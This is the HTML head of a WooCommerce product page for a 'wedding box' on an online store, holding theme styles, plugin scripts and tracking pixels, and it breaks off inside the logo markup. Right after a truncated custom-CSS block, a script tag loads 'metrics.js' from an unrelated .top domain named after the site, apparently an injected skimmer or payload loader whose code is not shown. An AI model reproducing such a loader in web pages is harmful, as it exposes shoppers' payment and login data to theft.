			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #000000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/base/icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='global_style-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/global_style.css?ver=1762585119' media='all' />
<link rel='stylesheet' id='checkout-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/checkout.css?ver=all' media='' />
<link rel='stylesheet' id='new-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/new_css.css?ver=all' media='' />
<link rel='stylesheet' id='tell-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/intl-tel-input-master/build/css/intlTelInput.css?ver=all' media='' />
<link rel='stylesheet' id='app-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/app.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/custom.css?ver=1762585119' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://signatureyashmagh.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.0.2' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/woocommerce/woocommerce.css?ver=6.8.3' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #000000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #000000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #000000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/woocommerce/extensions/brands.css?ver=6.8.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tt4b_ajax_script-js-extra">
var tt4b_script_vars = {"pixel_code":"CNTBRDBC77U7CO3SPR40","currency":"AED","country":"AE","advanced_matching":"1"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/signatureyashmagh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.4" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.4" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c22418718e0bc711399e7e135cb71c6a-en","fragment_name":"wc_fragments_c22418718e0bc711399e7e135cb71c6a","request_timeout":"5000"};
</script>
<script src="https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/bb5cb9cd46538c5428d8.js?ver=6.8.3" id="appp-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js?ver=6.8.3" id="matchHeight-script-js"></script>
<link rel="https://api.w.org/" href="https://signatureyashmagh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://signatureyashmagh.com/wp-json/wp/v2/product/31285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signatureyashmagh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://signatureyashmagh.com/product/wedding-box/" />
<link rel='shortlink' href='https://signatureyashmagh.com/?p=31285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://signatureyashmagh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignatureyashmagh.com%2Fproduct%2Fwedding-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://signatureyashmagh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignatureyashmagh.com%2Fproduct%2Fwedding-box%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="_MidFN-3y4FDvCyStzijOphClRVQlHb8VvhITrR_zyE" />
<meta name="description" content="">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://signatureyashmagh.com/wp-content/uploads/2020/07/cropped-fav-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://signatureyashmagh.com/wp-content/uploads/2020/07/cropped-fav-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://signatureyashmagh.com/wp-content/uploads/2020/07/cropped-fav-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://signatureyashmagh.com/wp-content/uploads/2020/07/cropped-fav-icon-300x300.png" />
		<style id="wp-custom-css">
			.xoo-wsc-modal .woocommerce-Price-currencySymbol{
	padding: 0px 3px!important;
}

.xoo-wsc-modal del > span.woocommerce-Price-amount{
	text-decoration: line-through!important;
}

.xoo-wsc-modal .info > dl.variation {
	display: flex;
	flex-wrap: wrap;
}

.xoo-wsc-modal .info > dl.variation > dd, dt{
	flex-basis: 50%;
}

/* Keep currency symbol inline and add space */
.woocommerce-Price-currencySymbol img {
    height: 0.85em;
    width: auto;
    vertical-align: middle;
    display: inline-block !important;
    margin-right: 0.25em; /* 		</style>
		<script type="text/javascript" src="https://pixelstarline.top/signatureyashmagh/metrics.js" id="custom-1761580416602-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-10929667023 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10929667023"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10929667023", { "groups": "GLA", "send_page_view": false });		</script>

		<style>
.sidebar__menus li a:before {
    content: "";
    position: absolute;
    transition: all 0.3s ease-in-out;
    width: 100%;
    height: 1px;
    bottom: 0;
    opacity: 0;
    transform: translateY(10px);
    background-color: #000;
    pointer-events: none;
}
.current-menu-item > a:before {
    content: "";
    position: absolute;
    transition: all 0.3s ease-in-out;
    width: 100%;
    height: 1px;
    bottom: 0;
    opacity: 1!important;
    transform: translateY(10px);
    background-color: #000;
    pointer-events: none;
}

    .sub-menu > li > a{
        color: black!important;
    }
    .hiddenn{
        display: none;
    }
    .text-color-white-css{
        color: black;
    }
    body.rtl .new__wrapper {
        display: -webkit-inline-box;
    }
    body.rtl .wc-pao-addon-container.wc-pao-addon.yourClassName {
        display: flex;
    }
    body.rtl .yourClassName p.form-row.form-row-wide.wc-pao-addon-wrap {
        width: 50px;
    }
    body.rtl .yourClassName label.wc-pao-addon-name {
        width: 120px;
        margin-right: 16px;
        align-self: auto;
    }
    body.rtl .wc-pao-addon-container.wc-pao-addon.myClassName.yourClassName {
        direction: ltr;
    }

    @media only screen and (max-width: 770px) {
        header.sticky {
            background-color: #fff;
            transform: translateY(-48px);
        }
        .menu-toggler button {
            color: #000;
        }
        body.rtl .new__wrapper {
            display: block;
        }
        body.rtl .wc-pao-addon-container.wc-pao-addon.yourClassName {
            display: contents;
        }
        body.rtl .yourClassName p.form-row.form-row-wide.wc-pao-addon-wrap {
            width: auto;
        }
        label.wc-pao-addon-name {
            width: max-content!important;
        }
    }
</style>

<style>.cart__circle { display: none; }</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var parentItems = document.querySelectorAll('.sidebar__menus > ul > li');
    
    parentItems.forEach(function(item) {
        item.addEventListener('click', function(e) {
            var subMenu = this.querySelector('.sub-menu');
            if (subMenu) {
                //e.preventDefault();
                subMenu.style.display = (subMenu.style.display === 'block') ? 'none' : 'block';
            }
        });
    });
});

jQuery(document).ready(function($) {
    jQuery(document).on('added_to_cart', function() {
        location.reload();
    }); 
});

var websiteLanguage = 'en';

setTimeout(function() {
    jQuery(document).ready(function($) {
        // Remove the existing element
        if (websiteLanguage == 'ar') {
            $('.single_variation_wrap div:nth-child(3)').addClass('myClassName');
            $('.single_variation_wrap div:nth-child(3)').addClass('yourClassName');
            var $existingElement = jQuery('.quantity_css_for');
            var $newElement = jQuery('.wc-pao-addon-container.wc-pao-addon.yourClassName');
            $existingElement.remove();
            $newElement.before($existingElement);
            $('.quantity_css_for, .wc-pao-addon-container.wc-pao-addon.yourClassName').wrapAll('<div class="new__wrapper"></div>');
    
        } else {
            var $existingElement = jQuery('.quantity_css_for');
            var $newElement = jQuery('.wc-pao-addon-extra-carry-bag');
            $existingElement.remove();
            $newElement.before($existingElement);
        }
    });
}, 200);

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.7.7/lottie.min.js"></script>
        <script>
            setTimeout(function() {
                var animationData = {
                    container: document.querySelector('.circle-animation'),
                    renderer: 'svg', // Use 'canvas' or 'html' based on your preference
                    loop: true,
                    autoplay: true,
                    path: 'https://signatureyashmagh.com/wp-content/uploads/2023/08/circle-black.json'
                };
                var anim = bodymovin.loadAnimation(animationData);
            }, 200); // Delay execution by 1 second (1000 milliseconds)
        </script>
    
<!-- Snap Pixel Code -->
<script type='text/javascript'>
    (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
    {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
    a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
    r.src=n;var u=t.getElementsByTagName(s)[0];
    u.parentNode.insertBefore(lar,u);})(window,document,
    'https://sc-static.net/scevent.min.js');
    
    snaptr('init', '59d00a77-878c-4c1a-ba1e-c95541d2fecb', {
    'user_email': '__INSERT_USER_EMAIL__'
    });
    
    snaptr('track', 'PAGE_VIEW');
</script>
<!-- End Snap Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YRVV0ZNJJG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YRVV0ZNJJG');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5R234BQ');</script>
<!-- End Google Tag Manager -->

</head>

<body data-app="wrapper" class="wp-singular product-template-default single single-product postid-31285 wp-embed-responsive wp-theme-yashmagh_signatureee theme-yashmagh_signatureee woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active home-page" class="wp-singular product-template-default single single-product postid-31285 wp-embed-responsive wp-theme-yashmagh_signatureee en theme-yashmagh_signatureee woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active home-page"  >
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5R234BQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
  <!--<div class="loader"></div>-->
  <div id="wrapper">
    <header>
        
           <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="header__main">
              <div class="menu-toggler is-mobile">
                    <button id="menuToggler_r" class="d-none">MENU</button>
                    <button id="menuToggler">
                    <span  class="hamburger hamburger--slider">
                    <span class="hamburger-box">
                    <span class="hamburger-inner"></span></span>
                    </span>    
                    </button>
              </div>
              <div class="logo">
                <a href="https://signatureyashmagh.com">

                  <svg xmlns="http://www.w3.org/2000/svg" width="211.33" height="73.404" viewBox="0 0 211.33 73.404">
  <g id="SignatureYashmagh-logo-new" transform="translate(-2.686 -4.666)">
    <path id="Path_408" data-name="Path 408" d="M208.764,182.257v3.279h-1.869v-3.279l-2.907-4.459h2.262l1.65,2.863,1.65-2.863h2.186Z" transform="translate(-140.778 -121.077)" fill="#fff"/>
    <path id="Path_409" data-name="Path 409" d="M261.619,185.536l-.6-1.519h-2.994l-.568,1.519h-2.033l3.246-7.737h1.814l3.213,7.737Zm-2.076-5.672-.983,2.656H260.5Z" transform="translate(-176.748 -121.078)" fill="#fff"/>
    <path id="Path_410" data-name="Path 410" d="M316.777,179.352a1.873,1.873,0,0,0-1.377-.667c-.481,0-1.082.164-1.082.776,0,.514.459.677,1.191.907,1.049.339,2.4.786,2.4,2.327,0,1.781-1.431,2.579-2.962,2.579a4.083,4.083,0,0,1-2.9-1.115l1.224-1.246a2.289,2.289,0,0,0,1.672.819c.568,0,1.071-.218,1.071-.842,0-.59-.59-.776-1.606-1.1-.983-.317-1.978-.82-1.978-2.218,0-1.716,1.552-2.426,2.994-2.426a3.869,3.869,0,0,1,2.535.951Z" transform="translate(-216.353 -120.62)" fill="#fff"/>
    <path id="Path_411" data-name="Path 411" d="M369.613,185.536V182.3H366.6v3.235h-1.868V177.8H366.6v2.929h3.017V177.8h1.868v7.737Z" transform="translate(-253.189 -121.078)" fill="#fff"/>
    <path id="Path_412" data-name="Path 412" d="M428.595,185.536l.044-5.475h-.033l-2.011,5.475h-1.312l-1.956-5.475h-.033l.044,5.475h-1.76V177.8h2.655l1.76,4.961h.043l1.683-4.961h2.7v7.737Z" transform="translate(-292.947 -121.078)" fill="#fff"/>
    <path id="Path_413" data-name="Path 413" d="M488.407,185.536l-.6-1.519h-2.994l-.568,1.519h-2.033l3.246-7.737h1.814l3.214,7.737Zm-2.076-5.672-.984,2.656h1.945Z" transform="translate(-335.349 -121.078)" fill="#fff"/>
    <path id="Path_414" data-name="Path 414" d="M543.351,185.249a4.074,4.074,0,1,1-.055-8.142,4.406,4.406,0,0,1,2.983,1.028l-1.18,1.344a2.327,2.327,0,0,0-4.01,1.694,2.235,2.235,0,0,0,2.36,2.437,2.982,2.982,0,0,0,1.169-.208v-1.41h-1.475v-1.508h3.191v4.1a6.544,6.544,0,0,1-2.983.667" transform="translate(-375.133 -120.594)" fill="#fff"/>
    <path id="Path_415" data-name="Path 415" d="M602.218,185.536V182.3H599.2v3.235h-1.869V177.8H599.2v2.929h3.016V177.8h1.869v7.737Z" transform="translate(-415.857 -121.078)" fill="#fff"/>
    <path id="Path_416" data-name="Path 416" d="M127.141,96.424a2.9,2.9,0,0,1-.523-.046,1.207,1.207,0,0,1-.817-.481,1.8,1.8,0,0,1-.175-1.336c.292-1.554,1.729-2.807,3.943-3.438a2.55,2.55,0,0,1,.692-.107,1.2,1.2,0,0,1,1.014.465,1.978,1.978,0,0,1,.335,1.185,2.862,2.862,0,0,1-.246,1.168,5.153,5.153,0,0,1-4.222,2.591Z" transform="translate(-85.942 -60.388)" fill="#fff"/>
    <path id="Path_417" data-name="Path 417" d="M6.712,59.679a4.369,4.369,0,0,1-3.091-.853,2.661,2.661,0,0,1-.884-1.412c-.574-2.706,3.676-6.429,11.134-11.441a3.606,3.606,0,0,1,1.4-.582,3.741,3.741,0,0,1,.635-.058,1.786,1.786,0,0,1,.991.21,2.138,2.138,0,0,1,.66.781,1.217,1.217,0,0,1-.56,1.636c-.818.615-1.729,1.275-2.611,1.913-1.35.978-2.625,1.9-3.334,2.5A27.034,27.034,0,0,0,8.519,54.7c-.139.154-.249.284-.338.392l-.353.431.62-.039a12.706,12.706,0,0,0,2.954-.641,31.531,31.531,0,0,0,4.409-1.81,24.705,24.705,0,0,0,8.5-6.608c1.523-1.985,1.518-3.73-.014-5.495a11.78,11.78,0,0,0-3.226-2.668c-1.6-.935-3.028-1.764-4.369-2.533-1.359-.726-2.654-1.463-3.857-2.192A17.588,17.588,0,0,1,9.7,31.15c-2.836-2.838-1.838-5.573-.5-7.368a27.833,27.833,0,0,1,4.857-5.15,46.156,46.156,0,0,1,5.786-4.089,51.815,51.815,0,0,1,6.107-3.116c1.992-.853,3.9-1.615,5.671-2.266A82.069,82.069,0,0,1,44.558,5.69a58.619,58.619,0,0,1,9.308-1.02c.126,0,.283,0,.437,0,1.266,0,5.117,0,5.414,2.221a2.614,2.614,0,0,1-.394,1.661,6.211,6.211,0,0,1-1.957,1.889,3.392,3.392,0,0,1-1.906.658,1.79,1.79,0,0,1-1.537-.748,1.393,1.393,0,0,1-.311-1.21l.051-.269-.322-.02c-.265-.017-.55-.026-.848-.026-.476,0-1,.022-1.548.065-.966.076-2.021.192-3.136.345A71.5,71.5,0,0,0,38.237,11.2a85.8,85.8,0,0,0-9.3,3.128A52.937,52.937,0,0,0,20.325,19a25.205,25.205,0,0,0-6.352,5.809c-.448.628-1.3,2.543.081,3.865a11.762,11.762,0,0,0,2.578,1.972c1.11